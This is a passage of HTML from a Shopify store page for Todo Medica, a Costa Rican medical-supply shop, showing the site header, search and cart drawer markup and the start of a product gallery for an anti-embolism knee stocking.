  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-nuestras-lineas-de-productos"
                    href="/collections"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Nuestras líneas de productos</span>
                  </a></li><li><a
                    id="HeaderMenu-productos"
                    href="/collections/all"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Productos</span>
                  </a></li></ul>
        </nav>
      
<a href="https://todomedicacr.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 50.0%"
            
          ><img src="//todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=500" alt="Todo Medica" srcset="//todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=50 50w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=100 100w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=150 150w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=200 200w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=250 250w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=300 300w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=400 400w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=500 500w" width="280" height="140.0" class="header__heading-logo header__heading-logo--main">
<img src="//todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=500" alt="Todo Medica" srcset="//todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=50 50w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=100 100w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=150 150w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=200 200w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=250 250w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=300 300w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=400 400w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=500 500w" width="280" height="140.0" class="header__heading-logo header__heading-logo--secondary">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="51"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="144.9" cy="161.1" r="128.5" />
      <path d="M430,449.9c-65.2-65.1-130.3-130.2-195.5-195.3" />
    </svg>
  
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/42243031202/account?locale=es&region_country=CR" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      class="icon icon-account"
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      fill="none"
      viewBox="0 0 500 500"
      stroke="currentColor"
      stroke-width="43"
      stroke-linecap="round"
      stroke-linejoin="round"
      style="transform:scale(1.06)"
    >
      <g transform="translate(250 250) scale(1.3) translate(-250 -250)">
        <path d="M333.333 166.667A83.333 83.333 0 0 1 250 250A83.333 83.333 0 0 1 166.667 166.667A83.333 83.333 0 0 1 333.333 166.667z"/>
        <path d="M83.333 416.667c0 -83.333 83.333 -125 166.667 -125s166.667 41.667 166.667 125"/>
      </g>
    </svg>
  

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 418.951"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="51"
      width="500"
      height="418.951"
    >
      <path points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" d="M13.894 13.894L92.997 19.081L139.774 258.8L420.433 258.8L486.106 62.894L169.044 61.597"/><path cx="20.58" cy="39.74" r="3.99" d="M227.584 368.099A36.958 36.958 0 0 1 190.626 405.057A36.958 36.958 0 0 1 153.668 368.099A36.958 36.958 0 0 1 227.584 368.099z"/><path cx="40.02" cy="39.74" r="3.99" d="M407.651 368.099A36.958 36.958 0 0 1 370.693 405.057A36.958 36.958 0 0 1 333.735 368.099A36.958 36.958 0 0 1 407.651 368.099z"/><path points="45.42 35.75 14.49 35.75 17.21 27.94" d="M420.711 331.141L134.216 331.141L159.411 258.8"/>
    </svg>
  

        <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Todo Medica",
    
      "logo": "https:\/\/todomedicacr.com\/cdn\/shop\/files\/Logo_Todo_Medica.png?v=1758005891\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/61556163359653",
      "",
      "https:\/\/www.instagram.com\/todo_medica\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/todomedicacr.com"
  }
</script>
</div><div id="shopify-section-sections--20546463727867__page_scroll_progress_dPCLcC" class="shopify-section shopify-section-group-header-group section-page-progress"><page-scroll-progress
  class="page-progress page-progress--top floating-btn"
  data-show-percentage=""
  style="--bar-height:5px;--corner-radius:3px;"
>
  <div class="page-progress__track">
    <div class="page-progress__fill" style="background:#16bbc2;">&nbsp</div>
  </div>
</page-scroll-progress>


</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/42243031202/account?locale=es&region_country=CR" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.6rem;--margin-top: 1.2rem;--margin-bottom: 1.5rem;" >
                <strong>Reservaremos Tú Carrito por 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=transcy-money><span class=money>₡ 0,00</span></span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20546462613755__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20546462613755__main"
  class="color-background-1 gradient section-template--20546462613755__main-padding"
  data-section="template--20546462613755__main"
><style data-shopify>.section-template--20546462613755__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20546462613755__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--20546462613755__main,
    #MediaGallery-template--20546462613755__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20546462613755__main,
      #MediaGallery-template--20546462613755__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--20546462613755__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--20546462613755__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20546462613755__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20546462613755__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20546462613755__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--20546462613755__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20546462613755__main-39968170574075"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20546462613755__main-39968170574075"
            data-alt="Media Antiemoblíca para Rodilla Talla L Regular"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=1946" alt="" srcset="//todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=246 246w, //todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=493 493w, //todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=600 600w, //todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=713 713w, //todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=823 823w, //todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=990 990w, //todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=1100 1100w, //todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=1206 1206w, //todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=1346 1346w, //todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=1426 1426w, //todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=1646 1646w, //todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20546462613755__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=1946" alt="" srcset="//todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=246 246w, //todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=493 493w, //todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=600 600w, //todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=713 713w, //todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=823 823w, //todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=990 990w, //todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=1100 1100w, //todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=1206 1206w, //todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=1346 1346w, //todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=1426 1426w, //todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=1646 1646w, //todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39968170574075">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20546462613755__main-39968170606843"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20546462613755__main-39968170606843"
            data-alt="Media Antiemoblíca para Rodilla Talla L Regular"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
